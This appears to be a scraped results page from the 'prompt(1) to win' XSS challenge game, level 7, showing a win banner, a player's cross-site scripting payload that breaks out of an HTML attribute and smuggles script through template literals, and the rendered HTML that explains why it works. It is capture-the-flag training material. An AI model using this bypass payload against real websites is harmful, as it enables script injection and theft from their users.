 prompt(1) to win
7
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
jojo
http://sandbox.prompt.ml
"><script>`#${prompt(1)}#`</script>
35
">
HTML source: <p class="comment" title=""><script>`"></p>
<p class="comment" title="${prompt(1)}"></p>
<p class="comment" title="`</script>"></p>
About